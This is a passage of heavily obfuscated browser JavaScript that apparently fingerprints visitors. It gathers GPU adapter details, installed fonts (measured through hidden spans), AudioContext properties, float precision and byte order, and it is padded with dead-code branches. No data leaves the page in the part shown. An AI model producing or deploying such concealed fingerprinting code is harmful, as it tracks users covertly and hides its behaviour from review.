_0x41c99b={};_0x41c99b[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)],_0x41c99b[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];let _0x315574=_0x41c99b;try{if(_0x5b08a3[_0x43c62d(0x29e)](_0x5b08a3[_0x43c62d(0x8d8)],_0x5b08a3[_0x43c62d(0x8d8)])){if(!!window[_0x43c62d(0x450)]){if(_0x5b08a3[_0x43c62d(0x623)](_0x5b08a3[_0x43c62d(0x67e)],_0x5b08a3[_0x43c62d(0x38d)])){var _0x362751=0x0,_0x31bd26={};for(;_0x48fc9d[_0x43c62d(0x978)](_0x362751,arguments[_0x43c62d(0x967)]);_0x362751++){var _0x1ff981=arguments[_0x362751];for(var _0xc52d1e in _0x1ff981){_0x31bd26[_0xc52d1e]=_0x1ff981[_0xc52d1e];}}return _0x31bd26;}else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x721)](_0x8caf31,_0x5b08a3[_0x43c62d(0x817)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];}else{if(_0x5b08a3[_0x43c62d(0x3e7)](_0x5b08a3[_0x43c62d(0x3ab)],_0x5b08a3[_0x43c62d(0x8fb)]))return _0x3f3adb[_0x43c62d(0x87b)]=_0x17b382,_0x42b149;else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)];}}else _0x1b0dcc[_0x43c62d(0x91e)]=_0x48fc9d[_0x43c62d(0x47d)];}catch(_0x38db59){if(_0x5b08a3[_0x43c62d(0x2ad)](_0x5b08a3[_0x43c62d(0x201)],_0x5b08a3[_0x43c62d(0x201)]))_0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x8e2)];else return;}try{if(_0x5b08a3[_0x43c62d(0x348)](_0x5b08a3[_0x43c62d(0x399)],_0x5b08a3[_0x43c62d(0x531)]))_0x3e4ed2[_0x5b08a3[_0x43c62d(0x6f8)](_0x10d748,0x2)]=_0x5b08a3[_0x43c62d(0x25c)](_0x43963a,_0x2866c5[_0x43c62d(0x566)](_0x46b883,0x2),0x10);else{if(!!window[_0x43c62d(0x369)]){if(_0x5b08a3[_0x43c62d(0x2c2)](_0x5b08a3[_0x43c62d(0x63e)],_0x5b08a3[_0x43c62d(0x63e)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x492)](_0x8caf31,_0x5b08a3[_0x43c62d(0x5b2)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];else{var _0x2b8b2f=arguments[_0x5a1716];for(var _0x368e2c in _0x2b8b2f){_0x33df02[_0x368e2c]=_0x2b8b2f[_0x368e2c];}}}else _0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x476)],_0x5b08a3[_0x43c62d(0x476)])?_0x17aa9c[_0x43c62d(0x41d)](_0x4673a2):_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];}}catch(_0x587581){if(_0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x6a0)],_0x5b08a3[_0x43c62d(0x642)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x8e2)];else{var _0x483fa7=_0x452243[_0x43c62d(0x87b)],_0x1cafd5=_0x28cf76[_0x43c62d(0x87b)]=_0x48fc9d[_0x43c62d(0x870)](_0x46624b);_0x1cafd5[_0x43c62d(0x7ba)]=function(){const _0x54737c=_0x43c62d;return _0x54f476[_0x54737c(0x87b)]=_0x483fa7,_0x1cafd5;};}}return _0x315574;}else try{return{'lw':_0x416a4c[_0x43c62d(0x618)](0.49999999999999994),'hg':_0x4623d2[_0x43c62d(0x618)](_0xafc81b[_0x43c62d(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x43c62d(0x8b6)](new _0x1e9104(new _0x120bc2([0x1,0x2])[_0x43c62d(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x29dd84){return _0x5b08a3[_0x43c62d(0x87d)](_0x5b08a3[_0x43c62d(0x2f6)],_0x29dd84);}}async function _0x517ce4(){const _0x5e77b6=_0x5d24bd;if(_0x5b08a3[_0x5e77b6(0x83e)](_0x5b08a3[_0x5e77b6(0x567)],_0x5b08a3[_0x5e77b6(0x567)])){if(!navigator[_0x5e77b6(0x22c)]){if(_0x5b08a3[_0x5e77b6(0x86c)](_0x5b08a3[_0x5e77b6(0x42a)],_0x5b08a3[_0x5e77b6(0x42a)]))return _0x1c62f3;else throw _0x5b08a3[_0x5e77b6(0x45f)](Error,_0x5b08a3[_0x5e77b6(0x212)]);}if(!await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)]()){if(_0x5b08a3[_0x5e77b6(0x654)](_0x5b08a3[_0x5e77b6(0x42e)],_0x5b08a3[_0x5e77b6(0x31f)])){const _0x11abd3={};_0x11abd3[_0x5e77b6(0x289)]=_0x11951e[_0x3d13ca][_0x5b08a3[_0x5e77b6(0x778)]],_0x11abd3[_0x5e77b6(0x467)]=_0x2aed89[_0x56b21e][_0x5b08a3[_0x5e77b6(0x693)]],_0x11abd3[_0x5e77b6(0x8c0)]=_0x4ac38a[_0x27dd06][_0x5b08a3[_0x5e77b6(0x805)]],_0x44486d[_0x21fc0e]=_0x11abd3;}else throw _0x5b08a3[_0x5e77b6(0x7bf)](Error,_0x5b08a3[_0x5e77b6(0x718)]);}const _0x1aa18e={};_0x1aa18e[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x873)];const _0x4c8305={};_0x4c8305[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x2e0)];let _0x5760e9=[_0x1aa18e,_0x4c8305],_0x3faf15={};for(const _0xb73833 of _0x5760e9){if(_0x5b08a3[_0x5e77b6(0x43c)](_0x5b08a3[_0x5e77b6(0x8df)],_0x5b08a3[_0x5e77b6(0x8df)])){let _0x4d2845=await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)](_0xb73833),_0x3094ba={};_0x3094ba[_0x5e77b6(0x409)]=_0x5b08a3[_0x5e77b6(0x4a7)](_0x3389ef,_0x4d2845),_0x3094ba[_0x5e77b6(0x6e1)]=[..._0x4d2845[_0x5e77b6(0x41e)][_0x5e77b6(0x760)]()],_0x3094ba[_0x5e77b6(0x69d)]=_0x5b08a3[_0x5e77b6(0x983)](_0x3389ef,_0x4d2845[_0x5e77b6(0x4b8)]),_0x3094ba[_0x5e77b6(0x3f6)]=navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x3f6)](),_0x3faf15[_0xb73833[_0x5e77b6(0x357)]]=_0x3094ba;}else return _0x3deff7;}return _0x3faf15;}else{let _0x1fe245={},_0x4daab5,_0x1bc352;for(_0x4daab5=0x0;_0x5b08a3[_0x5e77b6(0x441)](_0x4daab5,_0xbe2317[_0x5e77b6(0x715)][_0x5e77b6(0x967)]);_0x4daab5++){_0x1bc352=_0x61bd78[_0x5e77b6(0x715)][_0x4daab5],_0x1fe245[_0x4daab5]=_0x5b08a3[_0x5e77b6(0x480)](_0x391134,_0x1bc352);}return _0x1fe245;}}function _0x3389ef(_0x56cd64){const _0x11b8e8=_0x5d24bd;if(_0x5b08a3[_0x11b8e8(0x8f8)](_0x5b08a3[_0x11b8e8(0x2d5)],_0x5b08a3[_0x11b8e8(0x2d5)]))return _0x108d26;else{let _0x35fc7f={};for(let _0x381c13 in _0x56cd64){if(_0x5b08a3[_0x11b8e8(0x95b)](_0x5b08a3[_0x11b8e8(0x384)],_0x5b08a3[_0x11b8e8(0x384)])){let _0x1d5d1e=new _0x283687(),_0x262f20=_0x1d5d1e[_0x11b8e8(0x76c)]();const _0x4d3c7d={};_0x4d3c7d[_0x11b8e8(0x21f)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x844)]],_0x4d3c7d[_0x11b8e8(0x7ca)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x59b)]],_0x4d3c7d[_0x11b8e8(0x709)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x1d2)]],_0x2b3661[_0x11b8e8(0x782)]=_0x4d3c7d;const _0x4a9366={};_0x4a9366[_0x11b8e8(0x22d)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x8a6)]],_0x4a9366[_0x11b8e8(0x4ad)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x27a)]],_0x4a9366[_0x11b8e8(0x891)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x3bc)]],_0x4a9366[_0x11b8e8(0x5dc)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x4e9)]],_0x4a9366[_0x11b8e8(0x35b)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x871)]],_0x4a9366[_0x11b8e8(0x63c)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x343)]],_0x15c611[_0x11b8e8(0x406)]=_0x4a9366;const _0x23884b={};_0x23884b[_0x11b8e8(0x496)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x84c)]],_0x23884b[_0x11b8e8(0x5d7)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x965)]],_0x23884b[_0x11b8e8(0x83c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3cf)]],_0x23884b[_0x11b8e8(0x65f)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x21e)]],_0x23884b[_0x11b8e8(0x69a)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x87c)]],_0x23884b[_0x11b8e8(0x4ad)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x27a)]],_0x23884b[_0x11b8e8(0x891)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3bc)]],_0x23884b[_0x11b8e8(0x5dc)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x4e9)]],_0x23884b[_0x11b8e8(0x35b)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x871)]],_0x23884b[_0x11b8e8(0x63c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x343)]],_0x2b6924[_0x11b8e8(0x56b)]=_0x23884b;}else{let _0x38dcf7=_0x56cd64[_0x381c13];switch(typeof _0x38dcf7){case _0x5b08a3[_0x11b8e8(0x3d7)]:_0x35fc7f[_0x381c13]=_0x5b08a3[_0x11b8e8(0x45f)](_0x3389ef,_0x38dcf7);break;case _0x5b08a3[_0x11b8e8(0x491)]:break;default:_0x35fc7f[_0x381c13]=_0x38dcf7;break;}}}return _0x35fc7f;}}function _0x1c5030(){const _0x3c2f22=_0x5d24bd,_0x8d08d5={'zQPXK':function(_0x13b634,_0x5dcca0){const _0x4e83fd=_0x46d9;return _0x5b08a3[_0x4e83fd(0x7d5)](_0x13b634,_0x5dcca0);},'TcYrF':_0x5b08a3[_0x3c2f22(0x248)],'WknnN':_0x5b08a3[_0x3c2f22(0x835)],'UDEKz':_0x5b08a3[_0x3c2f22(0x6ad)],'bmjLx':_0x5b08a3[_0x3c2f22(0x5eb)],'KJqMm':_0x5b08a3[_0x3c2f22(0x894)],'OiMDr':_0x5b08a3[_0x3c2f22(0x3be)],'thFGk':_0x5b08a3[_0x3c2f22(0x7ec)],'NGCDe':_0x5b08a3[_0x3c2f22(0x557)],'YVgWA':function(_0x8ec2f0,_0x18a692){const _0x3e9029=_0x3c2f22;return _0x5b08a3[_0x3e9029(0x480)](_0x8ec2f0,_0x18a692);},'XdJov':_0x5b08a3[_0x3c2f22(0x817)],'XSUDS':_0x5b08a3[_0x3c2f22(0x781)],'afnOJ':_0x5b08a3[_0x3c2f22(0x46c)],'VtJFz':_0x5b08a3[_0x3c2f22(0x565)],'gqqdL':function(_0x15fe83,_0x2a560d){const _0x4b7145=_0x3c2f22;return _0x5b08a3[_0x4b7145(0x61f)](_0x15fe83,_0x2a560d);},'kZeUQ':_0x5b08a3[_0x3c2f22(0x1fe)],'nigXS':function(_0x1ff97c){const _0x42e027=_0x3c2f22;return _0x5b08a3[_0x42e027(0x804)](_0x1ff97c);},'mtwMh':function(_0x4e6b85,_0x977fa1){const _0x259bda=_0x3c2f22;return _0x5b08a3[_0x259bda(0x21c)](_0x4e6b85,_0x977fa1);},'YHPHA':_0x5b08a3[_0x3c2f22(0x816)],'VJwEl':_0x5b08a3[_0x3c2f22(0x341)],'SXFMd':_0x5b08a3[_0x3c2f22(0x895)],'zBKCH':_0x5b08a3[_0x3c2f22(0x56e)],'LWSsN':function(_0x115a02,_0x1df672){const _0x424430=_0x3c2f22;return _0x5b08a3[_0x424430(0x66f)](_0x115a02,_0x1df672);},'EiwCs':_0x5b08a3[_0x3c2f22(0x4a3)],'WqHIF':function(_0x54ee41,_0x15736b){const _0x41133b=_0x3c2f22;return _0x5b08a3[_0x41133b(0x1e4)](_0x54ee41,_0x15736b);},'misGW':function(_0x569bfc,_0x1fc0bb){const _0x1849e7=_0x3c2f22;return _0x5b08a3[_0x1849e7(0x8d6)](_0x569bfc,_0x1fc0bb);},'lbJer':_0x5b08a3[_0x3c2f22(0x727)],'cwdrq':_0x5b08a3[_0x3c2f22(0x646)],'BTNVq':_0x5b08a3[_0x3c2f22(0x7f7)],'wARsz':function(_0x4c554b,_0x1d01a8,_0x2f1a99){const _0x6d7c92=_0x3c2f22;return _0x5b08a3[_0x6d7c92(0x5c2)](_0x4c554b,_0x1d01a8,_0x2f1a99);},'zvMMl':_0x5b08a3[_0x3c2f22(0x8c6)]};if(_0x5b08a3[_0x3c2f22(0x761)](_0x5b08a3[_0x3c2f22(0x427)],_0x5b08a3[_0x3c2f22(0x922)])){let _0x22017e=[_0x5b08a3[_0x3c2f22(0x3fc)],_0x5b08a3[_0x3c2f22(0x5fe)],_0x5b08a3[_0x3c2f22(0x1d6)]],_0x127d40=_0x5b08a3[_0x3c2f22(0x75a)][_0x3c2f22(0x264)](';');_0x127d40=_0x127d40[_0x3c2f22(0x545)](function(_0x359360,_0x115f36){const _0x30b8f6=_0x3c2f22;return _0x5b08a3[_0x30b8f6(0x4ca)](_0x5b08a3[_0x30b8f6(0x68b)],_0x5b08a3[_0x30b8f6(0x5a3)])?_0x5b08a3[_0x30b8f6(0x29e)](_0x127d40[_0x30b8f6(0x928)](_0x359360),_0x115f36):_0x507e00;});let _0xdb344=_0x5b08a3[_0x3c2f22(0x930)],_0x414d64=_0x5b08a3[_0x3c2f22(0x326)],_0x4fb7a5=document[_0x3c2f22(0x246)](_0x5b08a3[_0x3c2f22(0x6c5)])[0x0],_0x59d3b4=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x5c577f=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x1162db={},_0x3ed8fb={},_0x5c54d2=function(){const _0x1b5b36=_0x3c2f22;if(_0x8d08d5[_0x1b5b36(0x233)](_0x8d08d5[_0x1b5b36(0x8af)],_0x8d08d5[_0x1b5b36(0x8af)])){for(_0x2d104f=0;_0x18ad07<1000&&_0x2c781f<0.6;_0x3c3cbf++){let startItterationTime=_0xef6fc5.now();for(let d=0;d<4000;d++){_0x22fab8[_0x311698](3.14);}let endItterationTime=_0x487dfb.now();_0x383f85.push(_0x12a9fb.round(1000*(endItterationTime-startItterationTime)));_0x411263=endItterationTime-_0x205612;}let sortedResultArr=_0x278040.sort();_0x2b4751=sortedResultArr[_0x116e8d.floor(sortedResultArr.length/2)]/5;}else{let _0x300131=document[_0x1b5b36(0x725)](_0x8d08d5[_0x1b5b36(0x940)]);return _0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x33c)]=_0x8d08d5[_0x1b5b36(0x6ec)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3aa)]=_0x8d08d5[_0x1b5b36(0x7ac)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4f4)]=_0x414d64,_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x2be)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4aa)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x7c7)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x73b)]=_0x8d08d5[_0x1b5b36(0x7d4)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x40e)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x5d2)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x801)]=_0x8d08d5[_0x1b5b36(0x2ce)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3d9)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x37e)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x83a)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x306)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x6d1)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x215)]=_0xdb344,_0x300131;}},_0x32d2b6=function(_0x25112a,_0x2bc15c){const _0x442685=_0x3c2f22,_0xccea69={'ccYgq':function(_0x56a24a,_0x14e4c2){const _0x166c62=_0x46d9;return _0x8d08d5[_0x166c62(0x63a)](_0x56a24a,_0x14e4c2);},'pEfdv':_0x8d08d5[_0x442685(0x66e)],'LDRlJ':_0x8d08d5[_0x442685(0x335)],'AKsVm':_0x8d08d5[_0x442685(0x44e)],'KEMhd':_0x8d08d5[_0x442685(0x3d1)]};if(_0x8d08d5[_0x442685(0x20f)](_0x8d08d5[_0x442685(0x662)],_0x8d08d5[_0x442685(0x662)]))!!_0x1c461e[_0x442685(0x450)]?_0x5b5927[_0x442685(0x803)]=_0xccea69[_0x442685(0x4fd)](_0x4201e9,_0xccea69[_0x442685(0x2b3)])?_0xccea69[_0x442685(0x673)]:_0xccea69[_0x442685(0x533)]:_0x39e0bf[_0x442685(0x803)]=_0xccea69[_0x442685(0x4d9)];else{let _0x259052=_0x8d08d5[_0x442685(0x2f0)](_0x5c54d2);return _0x259052[_0x442685(0x26a)][_0x442685(0x95e)]=_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)]('\x27',_0x25112a),'\x27,'),_0x2bc15c),_0x259052;}},_0x5cfc64=function(){const _0x516c93=_0x3c2f22,_0x2638e1={'eqHxE':function(_0x42b523,_0x3a112c){const _0x391e88=_0x46d9;return _0x5b08a3[_0x391e88(0x3da)](_0x42b523,_0x3a112c);},'nOJbZ':function(_0x11d6ac,_0x5890b8){const _0x25f574=_0x46d9;return _0x5b08a3[_0x25f574(0x92f)](_0x11d6ac,_0x5890b8);},'kWlRI':_0x5b08a3[_0x516c93(0x8c6)]};if(_0x5b08a3[_0x516c93(0x654)](_0x5b08a3[_0x516c93(0x94a)],_0x5b08a3[_0x516c93(0x94a)])){let _0x399bb=[];for(let _0x16605a=0x0,_0x356be2=_0x22017e[_0x516c93(0x967)];_0x5b08a3[_0x516c93(0x4bf)](_0x16605a,_0x356be2);_0x16605a++){if(_0x5b08a3[_0x516c93(0x6ba)](_0x5b08a3[_0x516c93(0x892)],_0x5b08a3[_0x516c93(0x892)]))_0x347bed[_0x516c93(0x526)]=new _0x36b60f(_0x2638e1[_0x516c93(0x906)](_0x2638e1[_0x516c93(0x34b)](new _0x555d39(),0x1),_0x2638e1[_0x516c93(0x34b)](_0x4059b8[_0x516c93(0x526)],0x5265c00)));else{let _0x510066=_0x5b08a3[_0x516c93(0x832)](_0x5c54d2);_0x510066[_0x516c93(0x26a)][_0x516c93(0x95e)]=_0x22017e[_0x16605a],_0x59d3b4[_0x516c93(0x791)](_0x510066),_0x399bb[_0x516c93(0x20b)](_0x510066);}}return _0x399bb;}else _0xb36812[_0x516c93(0x4a9)](_0x2638e1[_0x516c93(0x4f5)],_0x2af167,_0x14adc6);},_0xf9e5e4=function(){const _0x367a74=_0x3c2f22,_0x5d13d4={};_0x5d13d4[_0x367a74(0x6d8)]=_0x8d08d5[_0x367a74(0x5ed)],_0x5d13d4[_0x367a74(0x3c6)]=_0x8d08d5[_0x367a74(0x5ad)];const _0x3108c1=_0x5d13d4;if(_0x8d08d5[_0x367a74(0x2b2)](_0x8d08d5[_0x367a74(0x6f9)],_0x8d08d5[_0x367a74(0x6f9)])){let _0x426f1d={};for(let _0x4895f0=0x0,_0x5a5b0c=_0x127d40[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x4895f0,_0x5a5b0c);_0x4895f0++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x3a0)],_0x8d08d5[_0x367a74(0x3a0)]))return 0;else{let _0x5b200c=[];for(let _0x33ac92=0x0,_0x3ece87=_0x22017e[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x33ac92,_0x3ece87);_0x33ac92++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x65e)],_0x8d08d5[_0x367a74(0x956)])){let _0x1915b8=_0x8d08d5[_0x367a74(0x823)](_0x32d2b6,_0x127d40[_0x4895f0],_0x22017e[_0x33ac92]);_0x5c577f[_0x367a74(0x791)](_0x1915b8),_0x5b200c[_0x367a74(0x20b)](_0x1915b8);}else _0x54e63d[_0x367a74(0x82c)]=_0x2ff192[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x6d8)]]=_0x6a4724[_0x367a74(0x919)](_0x38152f[_0x3108c1[_0x367a74(0x6d8)]]),_0x3ba45d[_0x367a74(0x616)]=_0x5a72ea[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x3c6)]]=_0x5b9048[_0x367a74(0x919)](_0x229844[_0x3108c1[_0x367a74(0x3c6)]]);}_0x426f1d[_0x127d40[_0x4895f0]]=_0x5b200c;}}return _0x426f1d;}else{const _0x20622f={};_0x20622f[_0x367a74(0x526)]=0x1,_0x361b4b[_0x367a74(0x8fa)](_0x8d08d5[_0x367a74(0x867)],!![],_0x20622f),_0x350b7b[_0x367a74(0x4a9)](_0x8d08d5[_0x367a74(0x6f1)],_0x2aef75);}},_0x5a84c3=function(_0x859441){const _0xe8ac8b=_0x3c2f22;if(_0x5b08a3[_0xe8ac8b(0x839)](_0x5b08a3[_0xe8ac8b(0x707)],_0x5b08a3[_0xe8ac8b(0x6b1)])){let _0x60f02b=![];for(let _0x5c03cc=0x0;_0x5b08a3[_0xe8ac8b(0x39e)](_0x5c03cc,_0x22017e[_0xe8ac8b(0x967)]);_0x5c03cc++){if(_0x5b08a3[_0xe8ac8b(0x981)](_0x5b08a3[_0xe8ac8b(0x503)],_0x5b08a3[_0xe8ac8b(0x46b)])){_0x60f02b=_0x5b08a3[_0xe8ac8b(0x8d6)](_0x859441[_0x5c03cc][_0xe8ac8b(0x500)],_0x1162db[_0x22017e[_0x5c03cc]])||_0x5b08a3[_0xe8ac8b(0x70b)](_0x859441[_0x5c03cc][_0xe8ac8b(0x855)],_0x3ed8fb[_0x22017e[_0x5c03cc]]);if(_0x60f02b){if(_0x5b08a3[_0xe8ac8b(0x61f)](_0x5b08a3[_0xe8ac8b(0x543)],_0x5b08a3[_0xe8ac8b(0x5c4)]))return _0x60f02b;else _0xa48bcf.sqrt(_0x5a2388.random()),_0x166b9d=new _0x1adb56()-_0x10405d,_0xd6a659++;}}else _0x4d728d[_0x4ea9ad]=_0xcf8cc7[_0x5c6dd5];}return _0x60f02b;}else return _0x287690;},_0x5d4dca=_0x5b08a3[_0x3c2f22(0x8b0)](_0x5cfc64);_0x4fb7a5[_0x3c2f22(0x791)](_0x59d3b4);for(let _0x266b03=0x0,_0x5ecf60=_0x22017e[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x266b03,_0x5ecf60);_0x266b03++){if(_0x5b08a3[_0x3c2f22(0x737)](_0x5b08a3[_0x3c2f22(0x2b4)],_0x5b08a3[_0x3c2f22(0x1d9)])){let _0x3d2bfe=_0x3972be[_0x19354b];try{_0x4e1a3f[_0x3c2f22(0x3bb)][_0x3d2bfe]=_0x1a4606[_0x3c2f22(0x919)](_0x58d4f9[_0x3d2bfe]);}catch(_0x15e6de){_0x327659[_0x3c2f22(0x4a9)](_0x8d08d5[_0x3c2f22(0x572)],_0x3d2bfe,_0x15e6de);}}else _0x1162db[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x500)],_0x3ed8fb[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x855)];}let _0x53ab06=_0x5b08a3[_0x3c2f22(0x71f)](_0xf9e5e4);_0x4fb7a5[_0x3c2f22(0x791)](_0x5c577f);let _0x42a08c=[];for(let _0x2c0177=0x0,_0x33237f=_0x127d40[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x2c0177,_0x33237f);_0x2c0177++){if(_0x5b08a3[_0x3c2f22(0x368)](_0x5b08a3[_0x3c2f22(0x977)],_0x5b08a3[_0x3c2f22(0x977)])){let _0xd88ebd=_0x2368b7[_0x18d535];try{_0x5f0dfe[_0x3c2f22(0x3bb)][_0xd88ebd]=_0x3a6b67[_0x3c2f22(0x919)](_0x5451f9[_0xd88ebd]);}catch(_0x308db0){_0x1f1fc4[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x60a)],_0xd88ebd,_0x308db0);}}else _0x5b08a3[_0x3c2f22(0x4a7)](_0x5a84c3,_0x53ab06[_0x127d40[_0x2c0177]])&&(_0x5b08a3[_0x3c2f22(0x942)](_0x5b08a3[_0x3c2f22(0x953)],_0x5b08a3[_0x3c2f22(0x7a8)])?_0x42a08c[_0x3c2f22(0x20b)](_0x127d40[_0x2c0177]):(_0xa6185d[_0x3c2f22(0x30f)]=_0x8d08d5[_0x3c2f22(0x2f0)](_0x2fa1cd),_0x58e79c=!![]));}return _0x4fb7a5[_0x3c2f22(0x71c)](_0x5c577f),_0x4fb7a5[_0x3c2f22(0x71c)](_0x59d3b4),_0x42a08c;}else{let _0x5b140c=_0x46b337[_0x54eeda];try{_0x259452[_0x3c2f22(0x3bb)][_0x5b140c]=_0x13b8eb[_0x3c2f22(0x919)](_0x146547[_0x5b140c]);}catch(_0x47e8e6){_0x197dcd[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x5cc)],_0x5b140c,_0x47e8e6);}}}function _0x139085(){const _0x365ff2=_0x5d24bd,_0x4e638e={};_0x4e638e[_0x365ff2(0x3ba)]=_0x5b08a3[_0x365ff2(0x5cc)];const _0x46eb37=_0x4e638e;if(_0x5b08a3[_0x365ff2(0x569)](_0x5b08a3[_0x365ff2(0x4a6)],_0x5b08a3[_0x365ff2(0x35d)]))throw _0x5b08a3[_0x365ff2(0x34f)](_0x475e56,_0x5b08a3[_0x365ff2(0x212)]);else{const _0x277565={};_0x277565[_0x365ff2(0x782)]={},_0x277565[_0x365ff2(0x406)]={},_0x277565[_0x365ff2(0x56b)]={};let _0x58e596=_0x277565;try{if(_0x5b08a3[_0x365ff2(0x761)](_0x5b08a3[_0x365ff2(0x3fd)],_0x5b08a3[_0x365ff2(0x3fd)]))_0x18933e[_0x365ff2(0x4a9)](_0x46eb37[_0x365ff2(0x3ba)],_0x20246c,_0x103ca6);else{let _0x80c35c=window[_0x365ff2(0x29f)]||window[_0x365ff2(0x787)];if(_0x5b08a3[_0x365ff2(0x850)](_0x5b08a3[_0x365ff2(0x491)],typeof _0x80c35c)){if(_0x5b08a3[_0x365ff2(0x90f)](_0x5b08a3[_0x365ff2(0x8c4)],_0x5b08a3[_0x365ff2(0x60b)]))return;else{let _0x2bf786=new _0x80c35c(),_0x4c20f8=_0x2bf786[_0x365ff2(0x76c)]();const _0x41177a={};_0x41177a[_0x365ff2(0x21f)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x844)]],_0x41177a[_0x365ff2(0x7ca)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x59b)]],_0x41177a[_0x365ff2(0x709)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x1d2)]],_0x58e596[_0x365ff2(0x782)]=_0x41177a;const 